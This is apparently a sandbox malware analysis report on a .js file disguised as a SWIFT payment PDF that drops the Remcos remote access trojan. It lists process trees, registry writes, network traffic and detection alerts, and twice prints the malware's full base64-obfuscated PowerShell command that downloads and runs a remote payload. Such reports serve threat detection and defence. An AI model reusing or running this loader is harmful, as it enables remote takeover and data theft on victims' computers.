
| URL: | https://www.mediafire.com/file/pnk1mwjv022wb2c/SWIFT-FT25013MPT8N+202505138584738303435_pdf.js/file |
| Full analysis: | https://app.any.run/tasks/661981a6-18e0-4901-825f-e56f542d3acd |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | May 16, 2025, 09:30:59 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 11AA60E686F116318706EE74B0920D68 |
| SHA1: | 8C662ED5A2F4310D4D02BA4DBB1784336374A166 |
| SHA256: | 35D5E0E3D66E593FBD57FA33FB5479DE2E3FC8BE0AF38DF77F43002098145F80 |
| SSDEEP: | 3:N8DSLw3eGUoYUISPTVUNGaj2VgPRgdS+BDLFx:2OLw3eGlISOoaqiP2bBXr |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
Run PowerShell with an invisible window
- powershell.exe (PID: 1568)
- powershell.exe (PID: 5176)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 5176)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 5176)
REMCOS mutex has been found
- MSBuild.exe (PID: 2136)
- MSBuild.exe (PID: 7152)
REMCOS has been detected
- MSBuild.exe (PID: 2136)
- MSBuild.exe (PID: 2136)
REMCOS has been detected (SURICATA)
- MSBuild.exe (PID: 2136)
SUSPICIOUS
Runs shell command (SCRIPT)
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
Executes script without checking the security policy
- powershell.exe (PID: 1568)
- powershell.exe (PID: 5176)
The process executes JS scripts
- chrome.exe (PID: 7460)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
Base64-obfuscated command line is found
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
Potential Corporate Privacy Violation
- wscript.exe (PID: 632)
- wscript.exe (PID: 7148)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 5176)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 5176)
Contacting a server suspected of hosting an CnC
- MSBuild.exe (PID: 2136)
Connects to unusual port
- MSBuild.exe (PID: 2136)
Reads security settings of Internet Explorer
- MSBuild.exe (PID: 2136)
INFO
Reads Microsoft Office registry keys
- chrome.exe (PID: 7460)
Application launched itself
- chrome.exe (PID: 7460)
Checks proxy server information
- wscript.exe (PID: 632)
- powershell.exe (PID: 1568)
- MSBuild.exe (PID: 2136)
- wscript.exe (PID: 7148)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 5176)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 5176)
Disables trace logs
- powershell.exe (PID: 1568)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 5176)
Checks supported languages
- MSBuild.exe (PID: 2136)
Reads the computer name
- MSBuild.exe (PID: 2136)
Reads the machine GUID from the registry
- MSBuild.exe (PID: 2136)
Creates files or folders in the user directory
- MSBuild.exe (PID: 2136)
Creates files in the program directory
- MSBuild.exe (PID: 2136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
150
Monitored processes
18
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\SWIFT-FT25013MPT8N 202505138584738303435_pdf.js" | C:\Windows\System32\wscript.exe | chrome.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1568 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$salmo = 'JABoAGUAbQBhAHQAbwBtAGEAbgBpAGEAIAA9ACAAJwAwAC8ASwB5AEcAVwB5ADIAcABvAC8AZAAvAGUAZQAuAGUAIwBzAGEAcAAvAC8AOgBzAHAAIwAjAGgAJwA7ACQAZQB1AHMAZQBwAGkAaQAgAD0AIAAkAGgAZQBtAGEAdABvAG0AYQBuAGkAYQAgAC0AcgBlAHAAbABhAGMAZQAgACcAIwAnACwAIAAnAHQAJwA7ACQAdAB1AGIAaQBmAGUAeABlAHMAIAA9ACAAJwBoAHQAdABwAHMAOgAvAC8AYQByAGMAaABpAHYAZQAuAG8AcgBnAC8AZABvAHcAbgBsAG8AYQBkAC8AcwBrAG0AYgB0AC0AMQA1ADAANQAyADAAMgA1AC0AcgBlAGYALQBlAHEAdgBzAHQALwBTAEsATQBCAFQAJQAyADAAMQA1ADAANQAyADAAMgA1ACUAMgAwAHIAZQBmACUAMgAwAEUAUQBWAFMAVAAuAGoAcABnACcAOwAkAGsAdwBhAHoAbwBrAHUAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAawB3AGEAegBvAGsAdQAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJwBNAG8AegBpAGwAbABhAC8ANQAuADAAJwApADsAJABlAHgAcABvAHIAdAAgAD0AIAAkAGsAdwBhAHoAbwBrAHUALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAdAB1AGIAaQBmAGUAeABlAHMAKQA7ACQAYQB1AHMAdABpAG4AaQB0AGUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABlAHgAcABvAHIAdAApADsAJAB2AGkAYwBpAHMAcwBpAHQAeQAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAdwBhAHQAYwBoAG0AZQBuAHQAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAYQBzAHAAZQByAG0AYQB0AG8AdQBzACAAPQAgACQAYQB1AHMAdABpAG4AaQB0AGUALgBJAG4AZABlAHgATwBmACgAJAB2AGkAYwBpAHMAcwBpAHQAeQApADsAJAB4AHkAbABvAGcAcgBhAHAAaABlAGQAIAA9ACAAJABhAHUAcwB0AGkAbgBpAHQAZQAuAEkAbgBkAGUAeABPAGYAKAAkAHcAYQB0AGMAaABtAGUAbgB0ACkAOwAkAGEAcwBwAGUAcgBtAGEAdABvAHUAcwAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAHgAeQBsAG8AZwByAGEAcABoAGUAZAAgAC0AZwB0ACAAJABhAHMAcABlAHIAbQBhAHQAbwB1AHMAOwAkAGEAcwBwAGUAcgBtAGEAdABvAHUAcwAgACsAPQAgACQAdgBpAGMAaQBzAHMAaQB0AHkALgBMAGUAbgBnAHQAaAA7ACQAbABhAHUAbgBkAHIAeQB3AG8AbQBlAG4AIAA9ACAAJAB4AHkAbABvAGcAcgBhAHAAaABlAGQAIAAtACAAJABhAHMAcABlAHIAbQBhAHQAbwB1AHMAOwAkAGMAYQBwAHIAbwBuAGkAYwAgAD0AIAAkAGEAdQBzAHQAaQBuAGkAdABlAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAGEAcwBwAGUAcgBtAGEAdABvAHUAcwAsACAAJABsAGEAdQBuAGQAcgB5AHcAbwBtAGUAbgApADsAJABFAGwAdgBpAHMAeQAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABjAGEAcAByAG8AbgBpAGMAKQA7ACQAcgBlAHMAdABvAHIAYQB0AGkAdgBlACAAPQAgAFsAUwB5AHMAdABlAG0ALgBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAEUAbAB2AGkAcwB5ACkAOwAkAHAAUwFjAGkAbABvAGcAZQBuAGUAcwBpAHMAIAA9ACAAWwBkAG4AbABpAGIALgBJAE8ALgBIAG8AbQBlAF0ALgBHAGUAdABNAGUAdABoAG8AZAAoACcAVgBBAEkAJwApAC4ASQBuAHYAbwBrAGUAKAAkAG4AdQBsAGwALAAgAFsAbwBiAGoAZQBjAHQAWwBdAF0AIABAACgAJABlAHUAcwBlAHAAaQBpACwAJwAnACwAJwAnACwAJwAnACwAJwBNAFMAQgB1AGkAbABkACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwARABvAHcAbgBsAG8AYQBkAHMAJwAsACcAYwBvAG4AZAB1AGMAaQBiAGwAeQAnACwAJwBqAHMAJwAsACcAJwAsACcAJwAsACcAYQBtAGEAdABlAHUAcgBpAHMAaABsAHkAJwAsACcAMgAnACwAJwAnACkAKQA=' -replace '','';$recanalizing = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($salmo));Invoke-Expression $recanalizing;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2136 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4724 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.ProcessorMetrics --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5544 --field-trial-handle=1928,i,16364846506935914714,17390353559839657942,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4756 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5176 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$salmo = 'JABoAGUAbQBhAHQAbwBtAGEAbgBpAGEAIAA9ACAAJwAwAC8ASwB5AEcAVwB5ADIAcABvAC8AZAAvAGUAZQAuAGUAIwBzAGEAcAAvAC8AOgBzAHAAIwAjAGgAJwA7ACQAZQB1AHMAZQBwAGkAaQAgAD0AIAAkAGgAZQBtAGEAdABvAG0AYQBuAGkAYQAgAC0AcgBlAHAAbABhAGMAZQAgACcAIwAnACwAIAAnAHQAJwA7ACQAdAB1AGIAaQBmAGUAeABlAHMAIAA9ACAAJwBoAHQAdABwAHMAOgAvAC8AYQByAGMAaABpAHYAZQAuAG8AcgBnAC8AZABvAHcAbgBsAG8AYQBkAC8AcwBrAG0AYgB0AC0AMQA1ADAANQAyADAAMgA1AC0AcgBlAGYALQBlAHEAdgBzAHQALwBTAEsATQBCAFQAJQAyADAAMQA1ADAANQAyADAAMgA1ACUAMgAwAHIAZQBmACUAMgAwAEUAUQBWAFMAVAAuAGoAcABnACcAOwAkAGsAdwBhAHoAbwBrAHUAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAawB3AGEAegBvAGsAdQAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJwBNAG8AegBpAGwAbABhAC8ANQAuADAAJwApADsAJABlAHgAcABvAHIAdAAgAD0AIAAkAGsAdwBhAHoAbwBrAHUALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAdAB1AGIAaQBmAGUAeABlAHMAKQA7ACQAYQB1AHMAdABpAG4AaQB0AGUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABlAHgAcABvAHIAdAApADsAJAB2AGkAYwBpAHMAcwBpAHQAeQAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAdwBhAHQAYwBoAG0AZQBuAHQAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAYQBzAHAAZQByAG0AYQB0AG8AdQBzACAAPQAgACQAYQB1AHMAdABpAG4AaQB0AGUALgBJAG4AZABlAHgATwBmACgAJAB2AGkAYwBpAHMAcwBpAHQAeQApADsAJAB4AHkAbABvAGcAcgBhAHAAaABlAGQAIAA9ACAAJABhAHUAcwB0AGkAbgBpAHQAZQAuAEkAbgBkAGUAeABPAGYAKAAkAHcAYQB0AGMAaABtAGUAbgB0ACkAOwAkAGEAcwBwAGUAcgBtAGEAdABvAHUAcwAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAHgAeQBsAG8AZwByAGEAcABoAGUAZAAgAC0AZwB0ACAAJABhAHMAcABlAHIAbQBhAHQAbwB1AHMAOwAkAGEAcwBwAGUAcgBtAGEAdABvAHUAcwAgACsAPQAgACQAdgBpAGMAaQBzAHMAaQB0AHkALgBMAGUAbgBnAHQAaAA7ACQAbABhAHUAbgBkAHIAeQB3AG8AbQBlAG4AIAA9ACAAJAB4AHkAbABvAGcAcgBhAHAAaABlAGQAIAAtACAAJABhAHMAcABlAHIAbQBhAHQAbwB1AHMAOwAkAGMAYQBwAHIAbwBuAGkAYwAgAD0AIAAkAGEAdQBzAHQAaQBuAGkAdABlAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAGEAcwBwAGUAcgBtAGEAdABvAHUAcwAsACAAJABsAGEAdQBuAGQAcgB5AHcAbwBtAGUAbgApADsAJABFAGwAdgBpAHMAeQAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABjAGEAcAByAG8AbgBpAGMAKQA7ACQAcgBlAHMAdABvAHIAYQB0AGkAdgBlACAAPQAgAFsAUwB5AHMAdABlAG0ALgBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAEUAbAB2AGkAcwB5ACkAOwAkAHAAUwFjAGkAbABvAGcAZQBuAGUAcwBpAHMAIAA9ACAAWwBkAG4AbABpAGIALgBJAE8ALgBIAG8AbQBlAF0ALgBHAGUAdABNAGUAdABoAG8AZAAoACcAVgBBAEkAJwApAC4ASQBuAHYAbwBrAGUAKAAkAG4AdQBsAGwALAAgAFsAbwBiAGoAZQBjAHQAWwBdAF0AIABAACgAJABlAHUAcwBlAHAAaQBpACwAJwAnACwAJwAnACwAJwAnACwAJwBNAFMAQgB1AGkAbABkACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwARABvAHcAbgBsAG8AYQBkAHMAJwAsACcAYwBvAG4AZAB1AGMAaQBiAGwAeQAnACwAJwBqAHMAJwAsACcAJwAsACcAJwAsACcAYQBtAGEAdABlAHUAcgBpAHMAaABsAHkAJwAsACcAMgAnACwAJwAnACkAKQA=' -replace '','';$recanalizing = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($salmo));Invoke-Expression $recanalizing;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5360 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7148 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\SWIFT-FT25013MPT8N 202505138584738303435_pdf.js" | C:\Windows\System32\wscript.exe | chrome.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7152 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 1 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
14 999
Read events
14 988
Write events
11
Delete events
0
Modification events
| (PID) Process: | (7460) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7460) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (8168) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 01000000000000007C013C4545C6DB01 | |||
| (PID) Process: | (7460) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.js\OpenWithProgids |
| Operation: | write | Name: | JSFile |
Value: | |||
| (PID) Process: | (632) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 544A110000000000 | |||
| (PID) Process: | (2136) MSBuild.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Rmc-6YU5WP |
| Operation: | write | Name: | exepath |
Value: 9DDC696401CCAF0C837FFE62F4A6B2330127A4E5488781FAF29354B338A45F093607D522F07CAC00E569AA802DF3A3C4A45D37F9BA3D462D73E3BD137CBD4E0722711B75418236D8AF6A836ABCC99C155AC5A772E63CDABB032A03D16D3C86E920AA11E5D596A0F533331A20C82C715DE43EB178 | |||
| (PID) Process: | (2136) MSBuild.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Rmc-6YU5WP |
| Operation: | write | Name: | licence |
Value: F940B9C53005FF094BB7EFFDF3531104 | |||
| (PID) Process: | (2136) MSBuild.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2136) MSBuild.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2136) MSBuild.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
0
Suspicious files
45
Text files
24
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF10c749.TMP | — | |
MD5:— | SHA256:— | |||
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF10c749.TMP | — | |
MD5:— | SHA256:— | |||
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF10c749.TMP | — | |
MD5:— | SHA256:— | |||
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF10c749.TMP | — | |
MD5:— | SHA256:— | |||
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF10c749.TMP | — | |
MD5:— | SHA256:— | |||
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7460 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF10c749.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
38
DNS requests
30
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.105:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
632 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/YBGnQKjA/0 | unknown | — | — | shared |
4024 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7148 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/YBGnQKjA/0 | unknown | — | — | shared |
4024 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2136 | MSBuild.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.19.11.105:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 239.255.255.250:1900 | — | — | — | whitelisted |
— | — | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
— | — | 104.17.150.117:443 | www.mediafire.com | CLOUDFLARENET | — | whitelisted |
— | — | 64.233.167.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
— | — | 199.91.155.95:443 | download2354.mediafire.com | MEDIAFIRE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
www.mediafire.com |
| whitelisted |
accounts.google.com |
| whitelisted |
download2354.mediafire.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
2196 | svchost.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
2196 | svchost.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
632 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
1568 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
